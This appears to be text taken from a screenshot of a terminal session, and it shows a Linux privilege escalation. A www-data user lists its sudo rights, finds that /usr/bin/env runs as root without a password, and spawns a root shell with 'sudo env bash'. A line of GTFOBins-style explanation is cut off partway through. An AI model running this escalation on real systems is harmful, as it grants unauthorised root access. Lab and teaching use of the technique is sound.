 www-data@4914f2a5b74c:/$ sudo -l
Matching Defaults entries for www-data on 4914f2a5b74c:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty
.. / env
User www-data may run the following commands on 4914f2a5b74c:
    (root) NOPASSWD: /usr/bin/env
www-data@4914f2a5b74c:/$
    sudo env /bin/sh
^C
It can be used to break out from restricted environments by spawning an interact
www-data@4914f2a5b74c:/$ sudo env bash
root@4914f2a5b74c:/# whoami
root